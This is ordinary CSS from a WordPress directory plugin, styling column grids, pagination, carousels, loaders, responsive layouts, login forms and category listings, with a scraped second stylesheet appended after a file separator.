    width: 38.8%;
}

.dtdr-three-fifth {
    width: 59.2%;
}

.dtdr-four-fifth {
    width: 79.6%;
}

.dtdr-one-sixth {
    width: 15%;
}

.dtdr-two-sixth {
    width: 32%;
}

.dtdr-three-sixth {
    width: 49%;
}

.dtdr-four-sixth {
    width: 66%;
}

.dtdr-five-sixth {
    width: 83%;
}

.dtdr-column.wpb_column.dtdr-one-fifth {
    width: 18.4%;
}

.wpb_column.dtdr-one-fifth {
    width: 20%;
}

.wpb_column.dtdr-two-fifth {
    width: 40%;
}

.wpb_column.dtdr-three-fifth {
    width: 60%;
}

.dtdr-one-half iframe,
.dtdr-one-third iframe,
.dtdr-one-fourth iframe,
.dtdr-three-fourth iframe,
.dtdr-two-third iframe,
iframe {
    max-width: 100%;
}

.dtdr-column.no-space {
    margin-left: 0px;
    margin-right: 0px;
}

.dtdr-column.no-space.dtdr-one-fourth {
    width: 24.982%;
}

.dtdr-column.no-space.dtdr-one-third {
    width: 33.333333%;
}

.dtdr-column.no-space.dtdr-one-half {
    width: 50%;
}

.dtdr-column.no-space.dtdr-one-fifth,
.wpb_column.no-space.dtdr-one-fifth {
    width: 20%;
}

.dtdr-column.no-space.dtdr-one-sixth {
    width: 16.666%;
}

.dtdr-column.no-space.dtdr-three-fourth {
    width: 75%;
}

.dtdr-column.no-space.dtdr-two-third {
    width: 66.666666%;
}

.dtdr-column.no-space.dtdr-four-fifth,
.wpb_column.no-space.dtdr-four-fifth {
    width: 80%;
}

.dtdr-column.no-space.dtdr-three-fifth,
.wpb_column.no-space.dtdr-three-fifth {
    width: 60%;
}

.dtdr-column.no-space.dtdr-two-fifth,
.wpb_column.no-space.dtdr-two-fifth {
    width: 40%;
}

.dtdr-column.no-space.dtdr-two-sixth {
    width: 33.2%;
}

.dtdr-column.no-space.dtdr-three-sixth {
    width: 49.98%;
}

.dtdr-column.no-space.dtdr-four-sixth {
    width: 66.4%;
}

.dtdr-column.no-space.dtdr-five-sixth {
    width: 83%;
}


/*--------------------------------------------------------------
	Miscellaneous
--------------------------------------------------------------*/

#dtdr-addlist-map-holder,
.dtdr-listings-map-holder,
.dtdr-listing-output-map {
    width: 100%;
    height: 400px;
}

.dtdr-hidden {
    display: none;
}


/*--------------------------------------------------------------
	Ajax Pagination
--------------------------------------------------------------*/

.dtdr-pagination.dtdr-ajax-pagination {
    width: 100%;
    float: left;
    text-align: center;
    margin-top: 20px;
    display: flex;
    align-content: center;
    justify-content: center;
    flex-wrap: wrap;
}

.dtdr-pagination.dtdr-ajax-pagination ul.page-numbers,
.dtdr-pagination.dtdr-ajax-pagination ul.page-numbers li {
    float: none;
    display: inline-block;
    margin: 0 0 2px;
}

.dtdr-pagination.dtdr-ajax-pagination .prev-post,
.dtdr-pagination.dtdr-ajax-pagination .next-post {
    width: auto;
    float: none;
    display: inline-block;
    margin: 0 4px;
}

.dtdr-pagination.dtdr-ajax-pagination .prev-post a,
.dtdr-pagination.dtdr-ajax-pagination .next-post a,
.dtdr-pagination.dtdr-ajax-pagination ul.page-numbers li span,
.dtdr-pagination.dtdr-ajax-pagination ul.page-numbers li a {
    border: 2px solid;
    display: inline-block;
    float: none;
    font-size: 16px;
    line-height: 36px;
    padding: 0;
    text-decoration: none;
    width: 40px;
    height: 40px;
    color: #fff;
}

.dtdr-pagination.dtdr-ajax-pagination ul.page-numbers li span,
.dtdr-pagination.dtdr-ajax-pagination ul.page-numbers li a:hover,
.dtdr-pagination.dtdr-ajax-pagination .prev-post a:hover,
.dtdr-pagination.dtdr-ajax-pagination .next-post a:hover {
    background: none;
}

.dtdr-pagination.dtdr-ajax-pagination ul.page-numbers li:focus,
.dtdr-pagination.dtdr-ajax-pagination ul.page-numbers li:hover {
    outline: none;
}

.dtdr-pagination.dtdr-ajax-pagination .prev-post a,
.dtdr-pagination.dtdr-ajax-pagination .next-post a {
    font-size: 0;
}

.dtdr-pagination.dtdr-ajax-pagination .prev-post a span,
.dtdr-pagination.dtdr-ajax-pagination .next-post a span {
    font-size: 16px;
    line-height: 36px;
}


/* Carousel Styles */

div[class*="-output-data-container"] {
    position: relative;
}

div[class*="-output-data-container"] .dtdr-ajax-load-image {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 50%;
    left: 0;
    background: rgba(255, 255, 255, .8);
    z-index: 2;
    padding: 100px 0;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
}

div[class*="-output-data-container"].dtdr-content-scroll .dtdr-ajax-load-image,
div[class*="-output-data-container"].dtdr-search-list-items .dtdr-ajax-load-image {
    opacity: 0;
}

@-webkit-keyframes rotate-forever {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes rotate-forever {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

div[class*="-output-data-container"]:not(.dtdr-content-scroll) .dtdr-ajax-load-image .dtdr-loader-inner {
    -webkit-animation-duration: .75s;
    -moz-animation-duration: .75s;
    animation-duration: .75s;
    -webkit-animation-iteration-count: infinite;
    -moz-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-name: rotate-forever;
    -moz-animation-name: rotate-forever;
    animation-name: rotate-forever;
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    animation-timing-function: linear;
    height: 60px;
    width: 60px;
    border: 5px dashed currentColor;
    border-right-color: transparent;
    border-radius: 50%;
    display: inline-block;
    position: absolute;
    top: 50%;
    left: 0;
    right:0;
    margin: auto;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}

div[class*="-output-data-container"] div[class*="-output-data-container"] div[class*="-output-data-holder"],
div[class*="-output-data-container"] div.dtdr-package-output-data-holder[data-applyisotope*="true"] {
    margin: 0 -30px;
}

div[class*="-output-data-container"][data-enablecarousel*="true"] div[class*="package-output-data-holder"] {
    margin: 0;
}

div[class*="-output-data-container"] div[data-applyisotope*="true"] {
    margin: 0 -45px;
}

div[class*="-output-data-container"] div[data-type*="10"][data-applyisotope*="true"] { margin: 0; }

div[class*="-output-data-container"] .swiper-slide.type1 .dtdr-listings-image-gallery-holder .swiper-wrapper,
div[class*="-output-data-container"] .swiper-slide.type2 .dtdr-listings-image-gallery-holder .swiper-wrapper,
div[class*="-output-data-container"] .swiper-slide.type4 .dtdr-listings-image-gallery-holder .swiper-wrapper,
div[class*="-output-data-container"] .swiper-slide.type6 .dtdr-listings-image-gallery-holder .swiper-wrapper,
div[class*="-output-data-container"] .swiper-slide.type8 .dtdr-listings-image-gallery-holder .swiper-wrapper {
    height: auto !important;
}

div[class*="-output-data-container"] .swiper-slide.type3 .dtdr-listings-image-gallery-holder .swiper-wrapper,
div[class*="-output-data-container"] .swiper-slide.type5 .dtdr-listings-image-gallery-holder .swiper-wrapper,
div[class*="-output-data-container"] .swiper-slide.type7 .dtdr-listings-image-gallery-holder .swiper-wrapper,
div[class*="-output-data-container"] .swiper-slide.type9 .dtdr-listings-image-gallery-holder .swiper-wrapper {
    height: 100% !important;
}

div[class*="-output-data-container"] .swiper-slide .dtdr-listings-image-gallery-holder .swiper-slide {
    width: 100%;
    float: left;
    margin-right: 0;
}

div[class*="-output-data-container"] div[data-applyisotope*="true"] .dtdr-one-column.dtdr-column {
    padding: 0 15px;
}

div[class*="-output-data-container"] div[data-type*="10"][data-applyisotope*="true"] .dtdr-one-column.dtdr-column { padding: 0; }


/* div[class*="-output-data-container"] div[data-applyisotope*="true"] .dtdr-listings-container.dtdr-listings-item-apply-isotope {
    margin: 0 20px;
} */

div[class*="-output-data-container"] div[class*="-output-data-holder"]>.swiper-container.swiper-container-fade .swiper-wrapper .swiper-slide {
    opacity: 0 !important;
}

div[class*="-output-data-container"] div[class*="-output-data-holder"]>.swiper-container.swiper-container-fade .swiper-wrapper .swiper-slide.swiper-slide-active {
    opacity: 1 !important;
}

div[class*="-output-data-container"] div[class*="-output-data-holder"]>.dtdr-listings-container,
div[class*="-output-data-container"] div[class*="-output-data-holder"]>.dtdr-packages-container {
    margin: 0 30px;
}

div[class*="-output-data-container"] div[class*="-output-data-holder"]>.dtdr-listings-container.swiper-container {
    margin: 0px 30px;
    padding: 0 0 65px;
}

div[class*="-output-data-container"] div[class*="-output-data-holder"]>.swiper-container {
    padding: 0 20px 65px;
}

div[class*="-output-data-container"] div[class*="-output-data-holder"]>.swiper-container .swiper-wrapper .dtdr-column {
    margin-left: 0;
}

div[class*="-output-data-container"] div[class*="-output-data-holder"]>.dtdr-packages-container.swiper-container {
    padding: 0 0 45px;
    width: 100%;
    float: left;
    margin: 0 0 0 0;
}

div[class*="-output-data-container"] div[class*="-output-data-holder"]>.dtdr-packages-container.swiper-container .swiper-wrapper .dtdr-packages-item-wrapper {
    box-shadow: none;
}

div[class*="-output-data-container"] div[class*="-output-data-holder"]>.dtdr-packages-container.swiper-container .swiper-wrapper .dtdr-column.type2,
div[class*="-output-data-container"] div[class*="-output-data-holder"]>.dtdr-packages-container.swiper-container .swiper-wrapper .dtdr-column.type3 {
    width: 100%;
    float: left;
}

div[class*="-output-data-container"].dtdr-listings-sidebar-widget div[class*="-output-data-holder"]>.dtdr-listings-container {
    margin: 0;
    padding: 0;
}

div[class*="-output-data-container"].dtdr-listings-sidebar-widget div[class*="-output-data-holder"]>.dtdr-listings-container .dtdr-listings-item-wrapper {
    box-shadow: none;
}


/* Bullet Pagination */

div[class*="-output-data-container"] .dtdr-swiper-pagination-holder .dtdr-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet {
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
}

div[class*="-output-data-container"] .dtdr-swiper-pagination-holder {
    margin: 0 auto;
    float: left;
    width: 100%;
}

div[class*="-output-data-container"] .dtdr-swiper-pagination-holder .dtdr-swiper-bullet-pagination {
    margin: 0 0 15px;
    position: static;
    cursor: auto;
    text-align: center;
}

div[class*="-output-data-container"] .dtdr-swiper-pagination-holder .dtdr-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet {
    height: 10px;
    width: 10px;
    margin: 0 4px;
    padding: 0;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}

div[class*="-output-data-container"] .dtdr-swiper-pagination-holder .dtdr-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet:hover {
    opacity: 1;
}

div[class*="-output-data-container"] .dtdr-swiper-pagination-holder .dtdr-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet-active {
    width: 25px;
    -webkit-border-radius: 1em;
    border-radius: 1em;
}


/* Arrow Pagination */

.dtdr-swiper-arrow-pagination {
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
}

.dtdr-swiper-arrow-pagination a {
    border-width: 1px;
    border-style: solid;
    font-size: 0;
    margin: 0 2px;
    width: 40px;
    height: 40px;
    line-height: 38px;
    text-align: center;
}

.dtdr-swiper-arrow-pagination a:before {
    position: relative;
    content: "\f2ea";
    display: block;
    font-family: Material-Design-Iconic-Font;
    font-size: 24px;
}

.dtdr-swiper-arrow-pagination a:last-child:before {
    transform: scaleX(-1);
    -webkit-transform: scaleX(-1);
}


/* Other Colors */

.dtdr-container input[type='submit'],
.dtdr-container input[type='reset'],
.dtdr-container input[type='button'],
.dtdr-container button[type='button'],
.dtdr-container button:not(.dismissButton),
.dtdr-container button.dismissButton:hover,
.dtdr-container .button,
.dtdr-container a.button,
.custom-button-style,
.custom-button-style:hover,
.custom-button-style:focus,
.dtdr-dashboard-container .woocommerce-button.view,
.dtdr-dashbord-container .dtdr-packages-container .dtdr-packages-item-wrapper .dtdr-packagelist-details .dtdr-item-status-details .dtdr-proceed-button a.custom-button-style,
.dtdr-packages-item-wrapper.type1 .dtdr-packagelist-view-details-button:hover span,
.dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-proceed-button .custom-button-style:hover span,
.dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-proceed-button .added_to_cart:hover:before,
.dtdr-packages-item-wrapper.type2 .dtdr-packagelist-view-details .custom-button-style:hover span,
.dtdr-packages-item-wrapper.type2 .dtdr-item-status-details .custom-button-style:hover,
.dtdr-packages-item-wrapper.type2 .dtdr-item-status-details .added_to_cart:hover,
.dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .custom-button-style:hover,
.dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .added_to_cart:hover,
.dtdr-packages-item-wrapper.type3 .dtdr-packagelist-view-details .custom-button-style:hover,
.dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .dtdr-purchased:hover,
.dtdr-sf-orderby-field-holder ul.dtdr-sf-orderby-list li a:hover,
.dtdr-sf-orderby-field-holder ul.dtdr-sf-orderby-list li a.active,
.dtdr-user-list-item.type1 .dtdr-user-sociallinks-list li a:hover,
.dtdr-sf-others-field-holder div.dtdr-sf-others-list div:hover,
.dtdr-sf-others-field-holder div.dtdr-sf-others-list div.active,
.dtdr-listings-item-wrapper .dtdr-listings-item-top-section .dtdr-listings-featured-item-container,
.dtdr-listings-item-wrapper .dtdr-listings-item-top-section .dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper.type1.has-post-thumbnail .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div.dtdr-listings-utils-item-holder .dtdr-listings-utils-item>*>span,
.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div:not(.dtdr-listings-taxonomy-container) a.dtdr-listings-utils-favourite-item:hover span,
.dtdr-dashbord-inbox-listing-conversation-wrapper ul.dtdr-dashbord-inbox-conversation-list li .dtdr-dashbord-inbox-conversation-reply-wrapper .dtdr-inbox-conversation-reply-submit,
.dtdr-listings-floorplan-top-section .dtdr-listings-floorplan-expand-bottom-section,
.single-dtdr_packages .dtdr-payment-details a.added_to_cart,
.dtdr-comment-form-fields-holder .comment-form-media span:hover input#dtdr_media+label,
.dtdr-comment-form-fields-holder .comment-form-media span:hover input#dtdr_media+label:before,
div[class*="-apply-isotope"] div[class*="-isotope-filter"] a,
.dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container.active .dtdr-listings-social-share-item-icon span,
.dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-item-icon:hover span,
.dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-utils-favourite .dtdr-listings-utils-favourite-author:hover span {
    color: #fff;
}

.dtdr-listings-item-wrapper, .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content > div.dtdr-listings-item-bottom-right-content, .dtdr-packages-item-wrapper, .dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content .dtdr-listings-item-title, .dtdr-packages-item-wrapper.type1 .dtdr-packagelist-view-details-button, .dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-proceed-button .custom-button-style, .dtdr-packages-item-wrapper.type2>ul.dtdr-packagelist-features, .dtdr-packages-item-wrapper.type3 .dtdr-packagelist-details,  .dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-proceed-button .added_to_cart, .dtdr-listings-item-wrapper.type4 .dtdr-listings-features-box-container>div:not(:last-child), .dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section-content > div .dtdr-listings-utils-item .dtdr-listings-utils-totalimages-item a, .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-right-content .dtdr-listings-utils-item-holder .dtdr-listings-utils-item .dtdr-listings-utils-totalimages-item a, .dtdr-listing-taxonomy-item.type4, .dtdr-user-list-item.type3, .dtdr-user-list-item.type3 .dtdr-user-contactdetails-list li span, .dtdr-swiper-arrow-pagination a, .dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3 .dtdr-listings-item-bottom-section .dtdr-listings-item-title, .dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-starting-price, .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-left-content .dtdr-listings-post-dates-container, .dtdr-dashbord-recent-activites-holder .dtdr-dashbord-recent-activites-content p, .dtdr-listings-comment-list-holder .comment-body, .comment-form .dtdr-comment-form-fields-holder input, .comment-form .dtdr-comment-form-fields-holder textarea, .comment-form .dtdr-comment-form-fields-holder .dtdr-ratings-holder, .dtdr-listings-contactform input, .dtdr-listings-contactform textarea, .dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3 .dtdr-listings-item-bottom-section .dtdr-listings-item-title, .logged-in .comment-form p>input:not(#dtdr_media), .logged-in .comment-form p>textarea, .dtdr-listings-floorplan-box-container .dtdr-listings-floorplan-box-item, .dtdr-listings-business-hours-container, .dtdr-listings-business-hours-container .dtdr-listings-business-hours-status, .dtdr-listings-business-hours-container .dtdr-listings-business-hours-list li, .dtdr-listings-dates-container.type1, .dtdr-listings-dates-container.type1 > div:not(:last-child), .dtdr-listings-dates-container.type1 .dtdr-listings-business-hours-list, .dtdr-listings-dates-container.type1 .dtdr-listings-business-hours-list li, .dtdr-listings-image-gallery-thumb-container .dtdr-listings-image-gallery-thumb .swiper-slide:hover:after, .dtdr-listings-media-videos-thumb-container .dtdr-listings-media-videos-thumb .swiper-slide:hover:after, .single-dtdr_packages .dtdr-payment-details .dtdr-item-status-details, .dtdr-dashbord-container .dtdr-my-listings-container .dtdr-listing-item-wrapper, .dtdr-sf-fields-holder .ui-widget-content .ui-state-default.ui-state-hover, .dtdr-listing-taxonomy-item.type6 .dtdr-category-total-items a:hover, .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-utils-favourite, .dtdr-listings-features-box-container.type4 .dtdr-listings-features-box-item:not(:last-child), .dtdr-listings-features-box-container.type7 .dtdr-listings-features-box-item, .dtdr-listings-countdown-timer-container.type2 .dtdr-listings-countdown-timer-holder .dtdr-listings-countdown-timer-notice,  .dtdr-announcement-listing-holder.contactus, .dtdr-announcement-listing-holder.contactus:hover, .dtdr-dashbord-section-holder-content ul.dtdr-dashbord-inbox-listing-messages-wrapper li.active, .dtdr-dashbord-section-holder-content ul.dtdr-dashbord-inbox-listing-messages-wrapper li:hover, .dtdr-login-form-container p input, .comment-form .dtdr-comment-form-fields-holder .dtdr-ratings-holder { border-color:#d5d5d5; }

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details, .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content > div.dtdr-listings-item-bottom-pricing-holder { border-top-color: #d5d5d5; }

/* Box Shadows */

.dtdr-listings-item-wrapper:hover, .dtdr-packages-item-wrapper:hover, .dtdr-packages-item-wrapper.type1:hover .dtdr-packagelist-view-details-button, .dtdr-packages-item-wrapper.type1:hover .dtdr-item-status-details .dtdr-proceed-button .custom-button-style, .dtdr-user-list-item.type1:hover, .dtdr-listings-taxonomy-container.type7 li a:hover, .dtdr-listings-author-container .dtdr-listings-author-details-holder:hover { box-shadow: 0 15px 30px 0 rgba(0,0,0,0.08); }

.comment-form .dtdr-comment-form-fields-holder, .dtdr-listings-contactform, .logged-in .dtdr-listings-comment-list-holder .comment-form,
.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-image, .dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-image, .dtdr-listings-taxonomy-container.type7 li a:hover { box-shadow: 0 0 30px 0 rgba(0,0,0,0.08); }

.dtdr-packages-item-container.swiper-wrapper .dtdr-packages-item-wrapper:hover, .dtdr-packages-item-container.swiper-wrapper .dtdr-packages-item-wrapper.type1:hover .dtdr-item-status-details .dtdr-proceed-button .custom-button-style, .dtdr-packages-item-container.swiper-wrapper .dtdr-packages-item-wrapper.type1:hover .dtdr-packagelist-view-details-button { box-shadow: 0 0 20px 0 rgba(0,0,0,0.08); }

.swiper-wrapper .dtdr-listings-item-wrapper:hover { box-shadow: 0 10px 20px 0 rgba(0,0,0,0.08); }


/*--------------------------------------------------------------
	Responsive
--------------------------------------------------------------*/


/*----*****---- << Small Monitor >> ----*****----*/


/* Note: Design for a width of 1440px */

@media only screen and (min-width:1281px) and (max-width:1440px) {
    .dtdr-container {
        width: 1080px;
    }
}


/*----*****---- << Tablet (Landscape) >> ----*****----*/


/* Note: Design for a width of 960px */

@media only screen and (min-width:1025px) and (max-width:1280px) {
    .dtdr-container {
        width: 900px;
    }

    div[class*="-output-data-container"] div[data-applyisotope*="true"] { margin: 0; }

    div[class*="-output-data-container"] div[data-applyisotope*="true"] .dtdr-one-column.dtdr-column { padding: 0; }

    div[class*="-output-data-container"].dtdr-listings-sidebar-widget div[class*="-output-data-holder"]>.dtdr-listings-container,
    div[class*="-output-data-container"].dtdr-direct-list-items div[class*="-output-data-holder"]>.dtdr-listings-container { margin: 0; }
}


/*----*****---- << Tablet (Portrait) >> ----*****----*/


/* Note: Design for a width of 768px */

@media only screen and (min-width:768px) and (max-width:1024px) {
    .dtdr-container {
        width: 710px;
    }
    .dtdr-custom-sidebar {
        margin-top: 30px;
    }

    div[class*="-output-data-container"] div[data-applyisotope*="true"] { margin: 0; }

    div[class*="-output-data-container"] div[data-applyisotope*="true"] .dtdr-one-column.dtdr-column { padding: 0; }

    div[class*="-output-data-container"].dtdr-listings-sidebar-widget div[class*="-output-data-holder"]>.dtdr-listings-container,
    div[class*="-output-data-container"].dtdr-direct-list-items div[class*="-output-data-holder"]>.dtdr-listings-container { margin: 0; }
}

@media only screen and (max-width: 767px) {
    .dtdr-container {
        width: 420px;
    }
    .dtdr-column {
        margin-bottom: 20px;
        margin-left: 0;
    }
    .dtdr-one-fourth,
    .dtdr-one-half,
    .dtdr-one-third,
    .dtdr-three-fourth,
    .dtdr-two-third,
    .dtdr-one-fifth,
    .dtdr-four-fifth,
    .dtdr-three-fifth,
    .dtdr-two-fifth,
    .dtdr-one-sixth,
    .dtdr-two-sixth,
    .dtdr-three-sixth,
    .dtdr-four-sixth,
    .dtdr-five-sixth,
    .column.no-space.dtdr-one-fourth,
    .column.no-space.dtdr-one-third,
    .column.no-space.dtdr-one-half,
    .column.no-space.dtdr-one-fifth,
    .column.no-space.dtdr-one-sixth,
    .column.no-space.dtdr-three-fourth,
    .column.no-space.dtdr-two-third,
    .column.no-space.dtdr-four-fifth,
    .column.no-space.dtdr-three-fifth,
    .column.no-space.dtdr-two-fifth,
    .column.no-space.dtdr-two-sixth,
    .column.no-space.dtdr-three-sixth,
    .column.no-space.dtdr-four-sixth,
    .column.no-space.dtdr-five-sixth {
        width: 100%;
    }
    .dtdr-custom-sidebar {
        margin-top: 30px;
    }

    div[class*="-output-data-container"] div[data-applyisotope*="true"] { margin: 0; }

    div[class*="-output-data-container"] div[data-applyisotope*="true"] .dtdr-one-column.dtdr-column { padding: 0; }

    div[class*="-output-data-container"].dtdr-listings-sidebar-widget div[class*="-output-data-holder"]>.dtdr-listings-container,
    div[class*="-output-data-container"].dtdr-direct-list-items div[class*="-output-data-holder"]>.dtdr-listings-container { margin: 0; }
}


/*Upload Items Container*/

.dtdr-upload-media-items-container input[type="button"],
input.dtdr-generate-mls-number {
    margin-right: 10px;
    font-weight: 600;
}


/*----*****---- << Mobile (Landscape) >> ----*****----*/


/* Note: Design for a width of 480px */

@media only screen and (min-width: 480px) and (max-width: 767px) {}

@media only screen and (max-width: 479px) {
    .dtdr-container {
        max-width: 290px;
    }
    .dtdr-dashboard-container .woocommerce-button.view {
        padding: 6px 10px;
        font-size: 8px;
    }
    .dtdr-dashboard-container td,
    .dtdr-dashboard-container tbody th {
        padding: 10px 4px;
    }
}


/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */

@media only screen and (min-width: 320px) and (max-width: 479px) {}

@media only screen and (max-width: 319px) {}

--- FILE ---
content_type: text/css
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/css/modules-default.css?ver=6.8.3
body_size: 2803
content:
/* Login / Register */

.dtdr-custom-login {
    display: inline-flex;
    border-width: 1px;
    border-style: solid;
    align-items: center;
    overflow: hidden;
    padding-left: 0;
}

.dtdr-custom-login li,
.dtdr-custom-login li:last-child {
    padding: 12px 0;
    margin: 0;
    position: relative;
}

.dtdr-custom-login li a {
    padding: 0 15px;
    display: flex;
    align-items: center;
    line-height: normal;
}

.dtdr-custom-login li a img {
    width: 50px;
    position: absolute;
    left: 0;
}

.logged-in .dtdr-custom-login li a img+span {
    margin-left: 45px;
}

.dtdr-login-form-overlay {
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, .85);
    z-index: 10;
}

.dtdr-custom-login li:last-child a {
    border-left-width: 1px;
    border-left-style: solid;
}

.dtdr-login-form-container {
    position: fixed;
    z-index: 100;
    width: 100%;
    height: 100%;
    pointer-events: none;
    left: 0;
    top: 0;
}

.dtdr-login-form-container .dtdr-login-form {
    width: 50%;
    margin: auto;
    padding: 50px 50px 75px;
    background-color: #fff;
    text-align: center;
    position: absolute;
    z-index: 11;
    top: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    left: 50%;
    pointer-events: all;
}

#loginform {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

#loginform .login-username,
#loginform .login-password {
    flex: unset;
    width: 49%;
    text-align: left;
}

p.login-remember {
    margin: 15px 0 20px;
}

#loginform .login-remember input[type="checkbox"] {
    margin: 0 10px 0 0;
}

p.login-remember input[type="checkbox"] {
    opacity: 0;
}

p.login-remember input[type="checkbox"]~label {
    display: inline;
    position: relative;
    cursor: default;
    float: none;
    margin: 0;
}

p.login-remember input[type="checkbox"]~label:before {
    border: 1px solid currentcolor;
    border-radius: 1px;
    content: "";
    height: 15px;
    left: -20px;
    margin-top: 0;
    position: absolute;
    top: 1px;
    transition: .2s;
    -webkit-transition: .2s;
    width: 15px;
    z-index: 0;
}

p.login-remember input[type="checkbox"]:checked~label:before {
    backface-visibility: hidden;
    border-bottom: 1px solid currentcolor;
    border-left: 1px solid transparent;
    border-right: 1px solid currentcolor;
    border-top: 1px solid transparent;
    height: 16px;
    left: -20px;
    top: 0;
    transform: rotate(40deg);
    -webkit-transform: rotate(40deg);
    transform-origin: 100% 100%;
    -webkit-transform-origin: 100% 100%;
    width: 8px;
    -webkit-backface-visibility: hidden;
    background: none;
}

#loginform .login-remember,
#loginform .login-submit {
    flex: 1 1 100%;
    text-align: center;
}

#loginform .login-remember input {
    margin-top: -4px;
}

#loginform .login-submit input[type="submit"] {
    border: none;
    color: #fff;
    float: none;
    width: 35%;
    margin: 0;
}

p.tpl-forget-pwd {
    margin: 0px 0 12px;
}


/* Category Listing */

.dtdr-listing-taxonomy-item {
    margin-bottom: 30px;
}

.dtdr-listing-taxonomy-item .dtdr-listing-taxonomy-meta-data h3 {
    margin-bottom: 5px;
    font-size: 20px;
    font-weight: bold;
    margin-top: 0;
    line-height: 30px;
}

.dtdr-listing-taxonomy-item .dtdr-category-total-items:before {
    position: relative;
    content: "(";
    display: inline;
    left: 0;
    margin-right: 2px;
}

.dtdr-listing-taxonomy-item .dtdr-category-total-items:after {
    position: relative;
    content: ")";
    display: inline;
    left: 0;
    margin-left: 2px;
}

.dtdr-listing-taxonomy-item .dtdr-category-total-items {
    display: flex;
}

.dtdr-listing-taxonomy-item .dtdr-category-total-items span {
    margin-right: 5px;
}

.dtdr-listing-taxonomy-item .dtdr-listing-taxonomy-meta-data {
    line-height: normal;
}

.dtdr-listing-taxonomy-item .dtdr-listing-taxonomy-icon-image span {
    font-size: 30px;
    min-width: 35px;
}

.dtdr-listing-taxonomy-item .dtdr-listing-taxonomy-starting-price-html {
    margin-left: 10px;
    font-weight: bold;
}

.dtdr-listing-taxonomy-item .dtdr-listing-taxonomy-starting-price-html ins {
    color: initial;
    font-size: 24px;
}

.dtdr-listing-taxonomy-item .dtdr-listing-taxonomy-starting-price-html ins>span {
    display: flex;
    flex-wrap: wrap;
}

.dtdr-listing-taxonomy-item .dtdr-listing-taxonomy-starting-price-html ins span.dtdr-price-currency-symbol {
    color: initial;
    font-size: 15px;
    line-height: normal;
    margin-right: 2px;
}


/* Type1 */

.dtdr-listing-taxonomy-item.type1 {
    display: flex;
    align-items: center;
}

.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-meta-data {
    flex: 1 0 auto;
    width: 40%;
    padding-right: 10px;
}

.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-icon-image {
    margin-right: 30px;
}


/* Type2 */

.dtdr-listing-taxonomy-item.type2 {
    margin-bottom: 35px;
}

.dtdr-listing-taxonomy-item.type2 .dtdr-listing-taxonomy-icon-image img {
    margin-bottom: 25px;
}

.dtdr-listing-taxonomy-item.type2 .dtdr-listing-taxonomy-icon-image>span {
    font-size: 60px;
    margin-bottom: 25px;
}


/* Type3 */

.dtdr-listing-taxonomy-item.type3 {
    display: flex;
    flex-flow: column-reverse;
    align-items: center;
    justify-content: center;
    margin-bottom: 40px;
}

